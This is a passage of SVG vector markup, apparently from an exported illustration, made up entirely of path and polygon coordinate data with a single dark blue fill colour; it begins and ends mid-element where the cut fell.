C43.6682338,23.225964 43.6448817,23.2798477 43.6205954,23.2305992 L43.6528214,23.3951473 C43.5846331,23.581133 43.6061171,23.0961795 43.5379287,23.2804271 L43.5612809,23.1697627 C43.5267197,23.2340755 43.4421849,23.16281 43.4020191,23.4455546 C43.3973487,23.4038382 43.3922112,23.3070793 43.4071566,23.2821653 C43.3310286,23.2352343 43.2254768,23.5759185 43.1708327,23.3980443 L43.1792395,23.3117144 C43.1638271,23.336049 43.1488817,23.4733656 43.1334693,23.3847182 C43.1353374,23.3493751 43.141876,23.2989677 43.1353374,23.2931738 C43.1269306,23.3227229 43.0923694,23.4432371 43.0746218,23.3916709 L43.0942376,23.294912 C43.0223129,23.1778742 42.9700041,23.5266699 42.903684,23.5828712 C42.9134919,23.3279375 42.8569796,23.2421871 42.82849,23.1993118 L42.8308252,23.16281 C42.7444222,23.1263081 42.6738987,23.3650188 42.5884297,23.4600395 C42.5487311,23.1801918 42.4212282,23.333152 42.3465013,23.1726597 C42.3567763,23.22017 42.3357593,23.3713921 42.3198798,23.3957267 C42.3030663,23.3430018 42.2591642,23.5695451 42.2727085,23.336049 L42.2792471,23.3406842 C42.2755107,23.1106644 42.2334768,23.1697627 42.203119,23.1604924 L42.1839702,23.4658335 C42.1246557,23.0156437 41.965861,23.6129998 41.9415748,23.2120585 C41.9182226,23.2868005 41.8944034,23.2839035 41.8710512,23.3592248 L41.8808592,23.1952561 C41.8294844,23.1494839 41.803797,23.1268875 41.7351416,23.1610718 L41.7547575,23.0451928 C41.7183281,23.0312873 41.6832998,23.5133438 41.6482716,23.5202966 L41.6510739,23.2752126 C41.5852207,23.2746332 41.5315108,23.0533043 41.4549157,23.2694186 C41.458185,23.2334961 41.4633225,23.1633894 41.4749985,23.1546984 C41.4441737,23.1454281 41.3657104,22.9785624 41.3577707,23.3151908 C41.3694467,23.0967589 41.2919176,23.2873798 41.2508178,23.3806624 L41.2657631,23.22017 C41.2246633,23.4235376 41.2199929,23.4797389 41.1751567,23.5324639 C41.16675,23.5110263 41.1737556,23.4026794 41.1849647,23.4455546 C41.1569421,23.358066 41.1499364,23.5956179 41.1149082,23.5063911 L41.1359251,23.404997 C41.1032321,23.3893533 41.102765,23.4449753 41.0766106,23.5631718 C41.0513903,23.6257464 41.0149609,23.5168202 41.0191643,23.3708127 C41.0093564,23.4588807 40.9832019,23.5759185 40.9659213,23.5324639 C40.9663884,23.476842 40.9757293,23.4438165 40.9803997,23.427014 C40.9308931,23.3128732 40.8851229,23.606047 40.8561662,23.4443959 C40.8585014,23.3905121 40.8575673,23.36386 40.8556991,23.3476369 C40.9000682,23.3557484 40.9355635,23.3684951 40.9318272,23.3795036 C40.940701,23.2317579 40.9061398,23.2016294 40.9477067,23 C40.9122114,23.1089262 40.8468253,23.3464781 40.8164675,23.2734744 C40.8160005,23.2584101 40.8155334,23.2445046 40.8150664,23.2213288 L40.8192698,23.2051058 C40.8122641,23.1894621 40.8038573,23.2027882 40.7959176,23.2271228 C40.7856426,23.2016294 40.7800381,23.1825094 40.7692961,23.1796124 C40.7730325,23.0562013 40.7323997,23.1089262 40.7146521,23.1008147 C40.7053112,23.2636247 40.6833602,23.2352343 40.6973715,23.3713921 C40.6950362,23.3598042 40.7015748,23.3522721 40.714185,23.3470575 C40.7174543,23.3424224 40.7207236,23.3401048 40.7225918,23.3308345 L40.7207236,23.3447399 C40.7328667,23.3412636 40.7487462,23.3395254 40.7664939,23.338946 C40.746878,23.4194819 40.7272622,23.4872711 40.7132509,23.3951473 C40.6964374,23.4982796 40.6791568,23.6048882 40.67075,23.6547162 C40.6609421,23.4258552 40.6217104,23.2983884 40.6240457,23.1587542 C40.56333,23.2439252 40.4904713,23.2056852 40.4348931,23.5069705 C40.4166784,23.5446312 40.423217,23.4171643 40.4204148,23.3690745 C40.4316238,23.338946 40.4418988,23.3447399 40.4498385,23.3018647 C40.4129421,23.3766067 40.3550287,23.3227229 40.3326106,23.5347815 C40.2999176,23.4345461 40.36904,23.3412636 40.3120607,23.3702333 L40.3237368,23.3059205 C40.2420043,22.9536484 40.1112321,23.8296934 40.0243621,23.3789242 C40.0304336,23.4067352 40.0337029,23.4200613 40.0327689,23.4554044 C39.9127387,23.2474016 39.7403998,23.6054676 39.6306446,23.2827447 C39.5979516,23.2166937 39.5834732,23.3522721 39.5521813,23.4525074 L39.5577858,23.2775301 L39.5022077,23.4733656 C39.4340194,23.6129998 39.4400909,23.0336049 39.3462152,23.3024441 L39.3457482,23.4212201 C39.321929,23.3957267 39.2593452,23.4797389 39.2747576,23.3453193 C39.2705542,23.3661776 39.2560759,23.4664129 39.2514054,23.4038382 L39.2584111,23.3128732 L39.1827501,23.4611983 C39.1397821,23.3887739 39.2210476,23.1002353 39.1519252,23.0735831 C39.1229685,23.1054499 39.0543132,23.3290963 39.0589836,23.3910915 C39.0687915,23.3974649 39.0809346,23.4513486 39.073929,23.542893 L39.0459064,23.586927 C39.0178838,23.8546074 38.9749158,24.126923 39.0188179,24.3221791 L39.074396,24.1634249 L39.0767312,24.2949475 L39.041236,24.2990033 C39.0501098,24.4241526 39.0720608,24.3175439 39.0926107,24.2445402 C39.0898085,24.3140675 39.0916766,24.3633161 39.0982152,24.3905477 L39.160799,24.1390903 C39.1565956,24.2451196 39.1248367,24.3447755 39.1472548,24.4061913 C39.1766785,24.289733 39.1486559,24.1686394 39.1869535,24.0950563 C39.1967614,24.2190468 39.1827501,24.3181233 39.2149761,24.2167292 C39.2121738,24.2862566 39.2033,24.3297112 39.1916239,24.3586809 C39.2196465,24.2787245 39.2495373,24.33087 39.2724224,24.1894976 C39.2803621,24.3430373 39.3457482,24.1593691 39.322396,24.4131441 C39.3345391,24.352887 39.376106,24.2184674 39.3957218,24.2103559 C39.3364073,24.509903 39.4657783,24.237008 39.430283,24.5620485 C39.4783885,24.2920505 39.5334996,24.4525429 39.59188,24.3065354 C39.5872096,24.327973 39.5788028,24.3714276 39.5755335,24.3569428 C39.5998197,24.3830155 39.6007538,24.4664484 39.613364,24.5197527 C39.6343809,24.2943681 39.67875,24.2474371 39.710976,24.1106999 C39.7259214,24.3320288 39.6708103,24.3737452 39.6647387,24.5840655 C39.6773489,24.4009768 39.7338612,24.4073501 39.7347952,24.2538105 C39.7488065,24.3917064 39.7506747,24.3215997 39.7488065,24.5104824 C39.774961,24.2283171 39.774961,24.4652896 39.808121,24.2937887 C39.8328743,24.4374786 39.797379,24.559731 39.8426822,24.4780363 C39.8543583,24.5666837 39.8123244,24.6628632 39.8123244,24.6628632" id="Fill-367" fill="#3C4F6A"></path>
                        <path d="M40.499,23.46 C40.495,23.466 40.492,23.478 40.486,23.48 C40.491,23.504 40.494,23.526 40.497,23.543 L40.514,23.457 L40.499,23.46 Z" id="Fill-369" fill="#3C4F6A"></path>
                        <path d="M47.4995,24.486 L47.4955,24.48 C47.4985,24.491 47.5005,24.502 47.5045,24.52 C47.5025,24.506 47.5005,24.497 47.4995,24.486" id="Fill-371" fill="#3C4F6A"></path>
                        <polygon id="Fill-373" fill="#3C4F6A" points="42.5055 24.5355 42.5095 24.4645 42.4905 24.5255"></polygon>
                        <path d="M48.4925,24.4645 C48.4955,24.4885 48.4995,24.5145 48.5075,24.5355 C48.5055,24.5175 48.4995,24.4925 48.4925,24.4645" id="Fill-375" fill="#3C4F6A"></path>
                        <path d="M48.47,24.451 L48.53,24.549 C48.503,24.493 48.485,24.467 48.47,24.451" id="Fill-377" fill="#3C4F6A"></path>
                        <polygon id="Fill-379" fill="#3C4F6A" points="48.5005 24.5615 48.5005 24.4405 48.4995 24.4385"></polygon>
                        <path d="M46.5124669,24.4774726 C46.5124669,24.4774726 46.5044669,24.4824726 46.5004669,24.4904726 C46.4744669,24.5444726 46.4924669,24.5234726 46.5124669,24.4774726" id="Fill-381" fill="#3C4F6A"></path>
                        <path d="M46.521931,24.4276962 C46.506931,24.4786962 46.493931,24.5296962 46.477931,24.5616962 C46.503931,24.5826962 46.523931,24.5876962 46.521931,24.4276962" id="Fill-383" fill="#3C4F6A"></path>
                        <polygon id="Fill-385" fill="#3C4F6A" points="45.505 25.5025 45.505 25.4975 45.495 25.4975"></polygon>
                        <path d="M46.4675,24.4927566 C46.4925,24.5477566 46.5145,24.5357566 46.5325,24.4957566 C46.5125,24.4777566 46.4875,24.4497566 46.4675,24.4927566" id="Fill-387" fill="#3C4F6A"></path>
                        <path d="M48.492,24.5115 L48.508,24.5225 C48.508,24.5035 48.508,24.4885 48.507,24.4775 L48.492,24.5115 Z" id="Fill-389" fill="#3C4F6A"></path>
                        <path d="M48.4925,24.517 L48.5075,24.483 C48.4995,24.483 48.4935,24.486 48.4925,24.517" id="Fill-391" fill="#3C4F6A"></path>
                        <path d="M48.5145,24.4638512 L48.4855,24.5358512 C48.4965,24.5358512 48.5115,24.5448512 48.5145,24.4638512" id="Fill-393" fill="#3C4F6A"></path>
                        <path d="M48.4995,24.449 L48.5005,24.551 C48.5005,24.53 48.4995,24.497 48.4995,24.449" id="Fill-395" fill="#3C4F6A"></path>
                        <path d="M48.4395,24.4421905 C48.4695,24.4631905 48.5235,24.6551905 48.5605,24.5891905 L48.5605,24.5081905 C48.5485,24.6601905 48.4595,24.2691905 48.4395,24.4421905" id="Fill-397" fill="#3C4F6A"></path>
                        <path d="M48.448,23.613153 L48.552,23.689153 C48.53,23.582153 48.5,23.437153 48.544,23.408153 C48.402,23.092153 48.582,23.650153 48.448,23.613153" id="Fill-399" fill="#3C4F6A"></path>
                        <path d="M48.5049119,23.6095 C48.5569119,23.5565 48.4979119,23.4525 48.4979119,23.3905 C48.4679119,23.4905 48.4609119,23.5165 48.5049119,23.6095" id="Fill-401" fill="#3C4F6A"></path>
                        <path d="M47.5093672,23.628 L47.5083672,23.372 C47.4673672,23.41 47.5103672,23.471 47.5093672,23.628" id="Fill-403" fill="#3C4F6A"></path>
                        <polygon id="Fill-405" fill="#3C4F6A" points="47.4705 24.4595 47.5155 24.6175 47.5295 24.3825"></polygon>
                        <polygon id="Fill-407" fill="#3C4F6A" points="47.516 23.4895 47.534 23.4525 47.466 23.5475"></polygon>
                        <path d="M45.4833725,23.3505512 L45.4943725,23.6655512 C45.5213725,23.6095512 45.5303725,23.2555512 45.4833725,23.3505512" id="Fill-409" fill="#3C4F6A"></path>
                        <path d="M44.545,23.5869897 C44.531,23.4289897 44.486,23.3269897 44.455,23.4819897 C44.492,23.5039897 44.525,23.6269897 44.545,23.5869897" id="Fill-411" fill="#3C4F6A"></path>
                        <polygon id="Fill-413" fill="#3C4F6A" points="42.495 23.5515 42.533 23.4485 42.467 23.5325"></polygon>
                        <path d="M27.4331983,30.4214529 C27.4001983,30.5074529 27.4221983,30.7024529 27.5171983,30.6634529 L27.5811983,30.3314529 L27.4331983,30.4214529 Z" id="Fill-415" fill="#3C4F6A"></path>
                        <path d="M27.6266396,31.8735 C27.7366396,31.7125 27.8666396,31.4305 27.7926396,31.1265 C27.6816396,31.4445 27.6536396,31.3125 27.5366396,31.6915 C27.4406396,31.7305 27.3686396,31.5865 27.3846396,31.4645 C27.3516396,31.5505 27.2336396,31.3935 27.1856396,31.6025 C27.3126396,31.8575 27.4686396,31.8645 27.6326396,31.6525 C27.6676396,31.7265 27.6336396,31.8125 27.6266396,31.8735" id="Fill-417" fill="#3C4F6A"></path>
                        <path d="M31.518,32.53 L31.482,32.47 C31.488,32.497 31.5,32.515 31.518,32.53" id="Fill-419" fill="#3C4F6A"></path>
                        <path d="M34.5455,34.5059496 C34.5175,34.4759496 34.4815,34.4789496 34.4545,34.4929496 C34.4915,34.5129496 34.5255,34.5289496 34.5455,34.5059496" id="Fill-421" fill="#3C4F6A"></path>
                        <path d="M34.5088608,34.528 L34.5088608,34.472 C34.4888608,34.503 34.4818608,34.528 34.5088608,34.528" id="Fill-423" fill="#3C4F6A"></path>
                        <path d="M31.447614,32.42 L31.533614,32.58 C31.591614,32.488 31.501614,32.474 31.447614,32.42" id="Fill-425" fill="#3C4F6A"></path>
                        <path d="M27.544,30.4575 C27.511,30.4735 27.482,30.5035 27.456,30.5425 C27.483,30.5295 27.51,30.5185 27.537,30.5095 L27.544,30.4575 Z" id="Fill-427" fill="#3C4F6A"></path>
                        <path d="M30.5565,32.4505 L30.5125,32.4395 C30.4915,32.4725 30.4675,32.5135 30.4435,32.5605 L30.5565,32.4505 Z" id="Fill-429" fill="#3C4F6A"></path>
                        <path d="M29.4342524,31.68808 C29.4742524,31.70608 29.5312524,31.43008 29.5662524,31.31108 C29.5242524,31.42208 29.4852524,31.47208 29.4452524,31.48908 C29.4362524,31.54208 29.4322524,31.60508 29.4342524,31.68808" id="Fill-431" fill="#3C4F6A"></path>
                        <path d="M27.528,31.4815 L27.472,31.5185 C27.488,31.5085 27.509,31.4935 27.528,31.4815" id="Fill-433" fill="#3C4F6A"></path>
                        <path d="M31.509,32.45 C31.498,32.49 31.491,32.527 31.491,32.55 C31.503,32.516 31.508,32.483 31.509,32.45" id="Fill-435" fill="#3C4F6A"></path>
                        <path d="M28.4955809,30.475 C28.4945809,30.496 28.4935809,30.508 28.4925809,30.525 C28.5085809,30.498 28.5145809,30.478 28.4955809,30.475" id="Fill-437" fill="#3C4F6A"></path>
                        <polygon id="Fill-439" fill="#3C4F6A" points="29.552 31.4275 29.517 31.4295 29.448 31.5725"></polygon>
                        <path d="M34.507887,35.5119311 L34.512887,35.5049311 C34.474887,35.4729311 34.483887,35.4929311 34.507887,35.5119311" id="Fill-441" fill="#3C4F6A"></path>
                        <path d="M29.5252725,39.2 C29.6862725,39.458 29.2252725,39.511 29.4732725,39.8 C29.4582725,39.689 29.7292725,39.372 29.5252725,39.2" id="Fill-443" fill="#3C4F6A"></path>
                        <path d="M27.4595,30.5041897 C27.4855,30.5021897 27.5135,30.5001897 27.5405,30.5031897 C27.5035,30.4931897 27.4795,30.4931897 27.4595,30.5041897" id="Fill-445" fill="#3C4F6A"></path>
                        <path d="M29.487,40.485 L29.487,40.487 L29.513,40.515 C29.503,40.503 29.496,40.495 29.487,40.485" id="Fill-447" fill="#3C4F6A"></path>
                        <path d="M34.4355,36.4974123 C34.4845,36.5074123 34.5255,36.5064123 34.5645,36.5034123 C34.5375,36.4954123 34.4995,36.4914123 34.4355,36.4974123" id="Fill-449" fill="#3C4F6A"></path>
                        <path d="M34.5185,36.4655 L34.4815,36.5345 C34.5065,36.5075 34.5155,36.4855 34.5185,36.4655" id="Fill-451" fill="#3C4F6A"></path>
                        <path d="M34.5357127,37.4595 C34.4997127,37.4825 34.4597127,37.4735 34.4647127,37.5365 C34.4787127,37.5395 34.4897127,37.5405 34.5027127,37.5405 C34.4787127,37.5045 34.4767127,37.4755 34.5357127,37.4595" id="Fill-453" fill="#3C4F6A"></path>
                        <path d="M33.4595,38.5085 C33.4815,38.5135 33.5005,38.5185 33.5215,38.5235 L33.5405,38.4765 L33.4595,38.5085 Z" id="Fill-455" fill="#3C4F6A"></path>
                        <path d="M26.3915,31.4671893 C26.4715,31.5071893 26.5415,31.5631893 26.6085,31.6221893 C26.4695,31.4761893 26.6605,31.2511893 26.3915,31.4671893" id="Fill-457" fill="#3C4F6A"></path>
                        <path d="M27.4773855,30.56 C27.4893855,30.489 27.5033855,30.455 27.5313855,30.44 C27.5103855,30.443 27.4923855,30.448 27.4733855,30.454 C27.4673855,30.496 27.4653855,30.535 27.4773855,30.56" id="Fill-459" fill="#3C4F6A"></path>
                        <path d="M35.5985,38.3805 L35.4015,38.6195 C35.4695,38.5615 35.5405,38.4735 35.5985,38.3805" id="Fill-461" fill="#3C4F6A"></path>
                        <path d="M25.531,37.5225 L25.469,37.4775 C25.475,37.5035 25.494,37.5225 25.531,37.5225" id="Fill-463" fill="#3C4F6A"></path>
                        <path d="M34.628,38.457421 C34.517,38.442421 34.437,38.453421 34.372,38.477421 C34.382,38.500421 34.387,38.522421 34.407,38.549421 L34.628,38.457421 Z" id="Fill-465" fill="#3C4F6A"></path>
                        <path d="M26.501,31.501 L26.499,31.499 L26.501,31.501 Z" id="Fill-467" fill="#3C4F6A"></path>
                        <path d="M26.5198984,33.9366881 C26.522788,33.9743565 26.4943742,33.9719419 26.4678867,33.9637321 C26.472221,33.9487613 26.4755921,33.9308929 26.4780001,33.9052977 L26.4649972,33.8941904 C26.4866687,33.9086782 26.5064139,33.9231661 26.5198984,33.9366881 M25.4656976,34.0192688 C25.4791822,33.9902931 25.4960378,33.9545564 25.5100039,33.9149563 C25.5571998,33.9231661 25.5986165,33.9497271 25.5870584,33.9724248 C25.563942,33.9487613 25.5128935,33.9946395 25.4656976,34.0192688 M25.558163,33.774907 L25.555755,33.7734583 C25.5629789,33.7473801 25.5687579,33.7251654 25.5730922,33.7106775 C25.5697211,33.7241995 25.5658684,33.7425508 25.558163,33.774907 M27.5875837,31.2627131 C27.4503305,31.3153523 27.5909549,31.4505723 27.6020314,31.5563336 C27.4710389,31.6659584 27.4787444,31.4650601 27.3877238,31.405177 C27.3097062,31.4969334 27.3125958,31.6794804 27.2413204,31.7074902 C27.2225384,31.6843097 27.2037564,31.681895 27.2023116,31.641329 C27.1738978,31.8156662 26.9186551,31.8132516 26.9138391,32.0339499 C26.8974651,32.026223 26.8854253,32.0165644 26.8757935,32.0064229 C26.9432161,32.0682378 26.9961911,32.1421259 27.0294208,32.1976626 C26.9836697,32.2343652 27.0087124,32.3512339 26.9229894,32.269619 C26.9528479,32.2517506 26.9282869,32.2121505 26.921063,32.1725503 L26.9008362,32.249336 C26.7563592,32.1474381 26.9345475,32.1532332 26.8637538,32.0518182 C26.7905521,32.168204 26.7674358,32.3618583 26.6701545,32.3874535 C26.5483122,32.2754141 26.8025918,32.202009 26.6138085,32.1711016 C26.6643755,32.1541991 26.7168688,32.1406771 26.7698437,32.1290868 C26.5208616,31.9904863 26.8550852,32.0890037 26.6027319,31.9310861 C26.4086511,32.0204279 26.4760737,32.1406771 26.2911431,32.2387115 C26.3214833,32.337229 26.3932402,32.3270875 26.4245436,32.424639 C26.3508603,32.7322645 25.9665514,32.2947313 25.9887045,32.6081518 C26.0378267,32.7226059 26.1832669,32.8631381 26.0113393,32.9104651 L25.8923865,32.7578597 C25.7638019,32.9085333 26.0450506,33.0031873 25.8288166,33.0954267 C25.7878814,33.0263679 25.8644543,32.9375091 25.8288166,32.9490993 C25.6337726,32.9761433 25.86012,33.0819047 25.8105162,33.1659342 L25.6612232,33.0968755 C25.5726107,33.2895639 25.5730922,33.5440672 25.5167462,33.7565558 C25.4762926,33.7266142 25.4440261,33.6701116 25.3780482,33.6995702 C25.3380763,33.9927078 25.1584432,34.2631477 25,34.5205486 L25.1203975,34.6519052 C25.1141369,34.6755686 25.0496038,34.6857101 25.026969,34.6543198 C24.9561753,34.7518713 25.1141369,34.6755686 25.1608511,34.7354518 C25.1603695,34.7958178 25.066941,34.801613 25.0313034,34.7562177 C25.1136553,34.9672574 25.2292369,35.3038586 25.0756096,35.4946153 L25.0351561,35.4559811 C24.9744757,35.611484 25.3269997,35.6230743 25.1979335,35.7636065 L25.1719277,35.7380113 C25.1261766,36.070749 25.3014754,36.4001062 25.1579616,36.6898633 C25.3602294,36.6864828 25.15748,37.0337084 25.4348759,36.9709277 C25.3558951,37.191626 25.2956963,37.1558893 25.3009938,37.4466123 C25.3192943,37.5195345 25.5080776,37.4765538 25.5706843,37.542715 L25.4368022,37.6069445 L25.6270303,37.6489593 L25.4974826,37.7851451 L25.5702027,37.8411648 C25.5624973,37.8078428 25.5966902,37.7484426 25.6371437,37.7334718 C25.7541701,37.813155 25.6934898,38.0570339 25.6337726,38.0995316 C25.7252747,38.1652098 25.8105162,38.2328198 25.9044263,38.2912542 C25.8509697,38.319264 25.8037739,38.2898054 25.750799,38.2748346 C25.9675146,38.3279567 25.6371437,38.3878399 25.83893,38.4346839 C25.8543409,38.3989472 25.9174292,38.3931521 25.9439166,38.3781813 C25.9106869,38.4921524 26.0137472,38.6317187 26.1240313,38.704158 L26.0291581,38.7495533 C26.1524452,38.9490028 26.3836084,39.0847057 26.5646863,39.2624233 C26.5314566,39.163423 26.6715993,39.0518665 26.7337244,39.0895349 L26.6475198,39.224272 C26.747209,39.1861206 26.6335537,39.1281692 26.7833282,39.1078862 C26.8387111,39.1817743 26.7096449,39.2812575 26.6335537,39.2827063 L26.7558776,39.318443 C26.7303533,39.3580432 26.6932709,39.3585261 26.6480014,39.3981262 C26.7476906,39.3546627 26.6951972,39.6540783 26.8594195,39.5661853 L26.8348584,39.6062684 C27.0342367,39.7704641 27.1623397,39.7921959 27.3357121,39.9047182 C27.4137297,39.7946105 27.4652598,39.8622205 27.5740992,39.8018544 C27.6728252,39.9192061 27.7643273,40.0920945 27.9285495,40.1703289 C28.072545,40.1669484 28.0147542,40.0848505 28.1009588,40.0380065 C28.0527998,40.1519776 28.2179852,40.2215193 28.0961429,40.2601536 C28.2979292,40.3374221 28.3590911,40.3567393 28.6451556,40.3635003 C28.636487,40.3060318 28.6143339,40.2741585 28.6451556,40.2408364 C28.6971674,40.2384218 28.7289523,40.3272806 28.7015017,40.3808857 L28.6851276,40.3881296 C29.0140537,40.3190708 29.2553303,40.9531559 29.5640296,40.7488772 L29.5481371,40.7585358 C29.6401208,40.7310088 29.7301782,40.7073453 29.819754,40.6735403 C29.9300381,40.7116917 29.7364389,40.7551553 29.8086774,40.8435312 C30.1067817,40.6817501 30.236811,40.9299754 30.4723086,40.8063457 C30.6365308,41.1859275 31.0882623,40.790409 31.3353181,41 L31.3141281,40.9154875 C31.3680662,40.8280775 31.3926273,40.9570194 31.4407863,40.9715072 C31.4268202,40.9063119 31.3661398,40.9029314 31.3998511,40.851741 C31.8939626,40.6972038 32.4737971,40.8024823 33.0285889,40.6662964 C33.2265225,40.6054474 32.9611663,40.2162071 33.2674576,40.3002366 L33.2713104,40.4760226 C33.5487063,40.1379727 34.009588,40.0862993 34.2248588,39.7086492 C34.2296747,39.7516299 34.2580885,39.7897812 34.2272668,39.8129618 C34.3674095,39.8564254 34.4752857,39.6207563 34.410271,39.5478341 C34.4627643,39.514512 34.4767304,39.6019221 34.5378924,39.6120636 C34.6510661,39.6053026 34.5942384,39.3609407 34.7035594,39.4097165 C34.7223414,39.4174434 34.7136728,39.453663 34.7088569,39.4710484 C34.7083753,39.3918482 34.8995666,39.2938137 34.7652029,39.2411745 C34.9159406,39.1754962 34.9039009,38.98812 35.0411541,38.9490028 C34.9679524,38.7973632 35.2487194,38.7862559 35.0907578,38.6447578 C35.2665382,38.7819095 35.3792303,38.5235428 35.3387768,38.3931521 C35.3792303,38.4540011 35.4394291,38.3583812 35.4996279,38.4356498 C35.5487501,38.3380982 35.5598266,38.231371 35.4519504,38.1956343 C35.7828029,38.1372 35.4269078,37.7576182 35.7789501,37.7894915 C35.783766,37.4524074 35.7890635,37.1539576 35.7938794,36.8685469 C36.0033711,36.921669 35.7514995,37.1747235 35.9701414,37.2181871 C35.9513594,36.9250495 35.7929162,36.7468489 35.8776761,36.4957261 C35.9152401,36.4310137 35.9667703,36.5440189 36,36.5725117 C35.9441355,36.2972425 36.0568276,36.0446709 35.9267983,35.807553 C35.9470251,35.8070701 35.9725494,35.8316994 35.9884418,35.8553629 C35.981218,35.8085189 36.0115582,35.7423577 35.914277,35.7549138 L35.9450987,35.7988603 C35.8083271,35.8780606 35.6301388,35.639011 35.5545291,35.6438402 C35.8463728,35.6892355 35.599317,35.4130004 35.9691782,35.4864056 C35.9450987,35.4579128 35.8926054,35.4260395 35.8285539,35.4434249 C35.8401121,35.395615 35.8752682,35.3743662 35.9576201,35.409137 C35.8738234,35.2483218 35.7832844,35.328488 35.7563154,35.1802289 C35.8030296,35.1700874 35.8285539,35.1956826 35.8858631,35.200029 C35.7789501,35.1420776 35.666258,35.0937847 35.6739635,34.9609794 C35.7033405,34.9604965 35.735607,34.9353842 35.7447572,34.9730526 C35.668666,34.7591153 35.3989755,34.7045444 35.3883805,34.4616313 C35.6046145,34.4384508 35.4192023,34.3597334 35.5737927,34.2694258 L35.4649534,34.1781523 L35.4114969,34.2641136 C35.3614115,34.1626986 35.2039315,34.1414498 35.2034499,34.0337567 L35.3103629,34.06563 L35.1721466,33.9067465 L35.1755177,34.0419665 C35.0392277,33.99802 34.9881792,34.1718742 34.9573574,34.0265128 C34.9886607,34.0390689 34.9019745,33.9395856 34.955431,33.8338243 L34.9559126,33.8338243 C34.8774134,33.8246487 34.8018038,33.815956 34.7883193,33.7290288 C34.8210674,33.6778384 34.9559126,33.6194041 34.9775842,33.5855991 C34.8249201,33.6382383 34.7854297,33.4098131 34.6178363,33.4706621 C34.6606979,33.4614865 34.7324548,33.3996716 34.7420866,33.3813203 L34.6212075,33.430579 C34.6168732,33.3682813 34.6255418,33.349447 34.6867037,33.3045347 C34.6004991,33.1780074 34.5523401,33.4952914 34.5041811,33.2987396 C34.5210367,33.3016371 34.5297054,33.2837688 34.5624535,33.2924615 C34.4733593,33.1277829 34.2662756,33.1084657 34.1829605,32.9602067 C34.263386,32.7897329 34.3197321,33.0205728 34.3780045,32.8689332 C34.1742918,32.7274352 33.8598135,32.728401 33.7008888,32.5661371 L33.7240051,32.606703 C33.5583381,32.8003574 33.6536929,32.4091853 33.4909155,32.4487854 C33.5241452,32.4478196 33.5959021,32.3473705 33.5747121,32.3676535 C33.4620201,32.2498189 33.2660129,32.255614 33.0228099,32.2251895 L33.0777111,32.1793113 C33.0232914,32.0836915 32.8749617,32.0445743 32.7964625,31.9769643 C32.7434876,32.0252572 32.6962918,31.992901 32.6905127,32.0947989 C32.5421829,31.6273241 32.0918962,32.0832086 31.9339346,31.7128024 C31.9652379,31.7214951 32.0235104,31.6794804 31.9989493,31.6722364 C31.9204501,31.6678901 31.8405061,31.6707877 31.7624885,31.6698218 C31.7514119,31.7828271 31.7745283,31.7432269 31.797163,31.8388468 C31.7528567,31.8953494 31.6801366,31.9291544 31.6271617,31.9151495 C31.7412985,31.8692713 31.6709864,31.7412952 31.642091,31.6703047 C31.6411278,31.7050756 31.6175299,31.7383976 31.612714,31.7731685 C31.5448098,31.553436 31.5424018,31.9871058 31.4191147,31.8219443 L31.4398231,31.7664075 C31.37529,31.7818612 31.3064227,31.8470566 31.2476687,31.8185638 C31.2467055,31.6867243 31.321352,31.7717197 31.3468762,31.668373 C31.2553741,31.6582315 31.126308,31.8741005 31.0704435,31.7330854 C31.1142682,31.7036268 31.1682063,31.7142512 31.2125126,31.6867243 C31.153277,31.5205969 31.1349766,31.5553678 31.073333,31.5215628 L31.0795937,31.5259091 L30.9375246,31.4327039 L30.9702728,31.4800309 C30.8060505,31.7924856 30.7309225,31.506592 30.5522525,31.7041097 C30.7236986,31.5167335 30.5917429,31.587724 30.6211199,31.4438113 C30.586927,31.3979331 30.5329889,31.3467426 30.5546605,31.3076254 C30.4689374,31.4167673 30.4429316,31.2013812 30.322534,31.3617134 C30.322534,31.3143864 30.244998,31.3501231 30.2729303,31.2337374 C30.1746859,31.2622302 30.2878596,31.3177669 30.2738934,31.3757184 C30.1173766,31.5220457 29.9473753,31.1511566 29.7243991,31.3597817 C29.5404317,31.4413966 29.5014229,31.5978655 29.3367191,31.6722364 C29.2837441,31.5949679 29.387286,31.5022456 29.387286,31.5022456 C29.3001182,31.4298063 29.232214,31.4399478 29.146491,31.4921041 C29.1643098,31.4515381 29.1479357,31.4167673 29.122893,31.3631622 C29.0549888,31.3742696 29.074734,31.533636 28.986603,31.4626455 C29.0024955,31.4104892 29.0232039,31.3269426 29.0573968,31.2747863 C28.9764896,31.3158352 28.8965457,31.4037282 28.8137122,31.4452601 C28.7920406,31.3631622 28.8642791,31.3211474 28.8941377,31.2680253 C28.8002277,31.3042449 28.6518979,31.3404646 28.6234841,31.4708553 L28.6827197,31.5172164 C28.6490084,31.5234945 28.665864,31.4056599 28.6904251,31.3819964 C28.7708507,31.2805814 28.8050436,31.4278746 28.8093779,31.4752016 L28.7506239,31.5046603 C28.8088963,31.7818612 28.9856399,31.4616796 29.104111,31.4809968 L29.0516177,31.6809292 L29.175868,31.5167335 C29.1999475,31.5693727 29.2148768,31.681895 29.1566044,31.7108707 C29.2375115,31.8113198 29.2326956,31.6408461 29.3010814,31.7538514 C29.3083052,31.7717197 29.3044525,31.7808953 29.2972287,31.7886222 L29.3805438,31.7316366 C29.3632065,31.7736514 29.3892124,31.8741005 29.3400902,31.8431931 C29.4811961,31.9634423 29.5818484,31.702178 29.6300074,31.8567151 L29.6170045,31.8687883 C29.8226435,31.8113198 29.643492,31.7214951 29.8072326,31.5582653 L29.8862134,31.9281885 L29.9165536,31.7823441 C29.9367804,31.7891051 29.9772339,31.8031101 29.9651942,31.8615444 C30.0504356,31.7659246 29.9570071,31.7963491 30.0090189,31.7045926 C30.0985946,31.8470566 30.2941202,31.6664413 30.293157,31.9030763 C30.3408345,31.7949003 30.2055076,31.8064906 30.3215709,31.7408123 C30.324942,31.9953156 30.4496738,31.7118366 30.528173,31.8369151 C30.4843483,31.9634423 30.4077755,31.8852079 30.4838667,32.0107693 C30.5657371,31.7977978 30.6529049,32.0822427 30.7333304,32.0503694 C30.7627074,31.8760323 30.9081476,32.0040083 31.0449192,31.9673057 C31.0266188,32.0247742 31.2659691,32.1054233 31.3661398,32.1962138 L31.3560264,32.2242237 C31.4162252,32.0566475 31.5303621,32.114116 31.6257169,32.1030086 C31.5958583,32.2049066 31.5698525,32.2411262 31.5130248,32.2754141 L31.5924872,32.2956971 C31.6257169,32.2454725 31.658465,32.2232578 31.7157743,32.2174627 L31.6613546,32.3401265 C31.767786,32.3584778 31.9175605,32.2517506 32.0268815,32.377312 C32.0745589,32.2633409 32.0206208,32.012701 32.1959196,31.9846912 C32.1809903,32.0498865 32.149687,32.1599942 32.1029727,32.1730333 C32.117902,32.1691698 32.1650979,32.1358478 